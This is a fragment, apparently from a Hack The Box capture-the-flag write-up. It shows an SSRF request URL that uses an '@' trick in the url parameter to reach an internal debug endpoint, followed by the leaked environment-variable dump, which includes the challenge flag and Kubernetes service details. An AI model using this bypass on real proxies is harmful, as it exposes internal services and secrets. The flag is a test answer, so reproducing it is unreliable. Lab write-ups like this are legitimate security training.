 94.237.63.201:43947/?url=@0.0.0.0:1337/debug/environment
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
{"Environment variables":{"FLAG":"HTB{fl4gs_4s_4_S3rv1c3}","GPG_KEY":"7169605F62C751356D054A26A821E680E5FA6305","HOME":"/root","HOSTNAME":"ng-1590420-webproxyasaservicemp-tezko-6fd4c4556f-4rknv","KUBERNETES_PORT":"tcp:
//10.128.0.1:443","KUBERNETES_PORT_443_TCP":"tcp:
//10.128.0.1:443","KUBERNETES_PORT_443_TCP_ADDR":"10.128.0.1","KUBERNETES_PORT_443_TCP_PORT":"443","KUBERNETES_PORT_443_TCP_PROTO":"tcp","KUBERNETES_SERVICE_HOST":"10.128.0.1","KUBERNETES_SERVICE_PORT":"443","KUBERNETE
8","PATH":"/usr/local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:
/bin","PYTHONDONTWRITEBYTECODE":"1","PYTHON_GET_PIP_SHA256":"45a2bb8bf2bb5eff16fdd00faef6f29731831c7c59bd9fc2bf1f3bed511ff1fe","PYTHON_GET_PIP_URL":"https://github.com/pypa/get-pip/raw
/9af82b715db434abb94a0a6f3569f43e72157346/public/get-
pip.py","PYTHON_PIP_VERSION":"23.2.1","PYTHON_VERSION":"3.12.0","SUPERVISOR_ENABLED":"1","SUPERVISOR_GROUP_NAME":"flask","SUPERVISOR_PROCESS_NAME":"flask","WERKZEUG_SERVER_FD":"3"},"Request headers":{"Accept":"*/*","Accept-
Encoding":"gzip, deflate","Connection":"keep-alive","Host":"0.0.0.0:1337","User-Agent":"python-requests/2.31.0"}}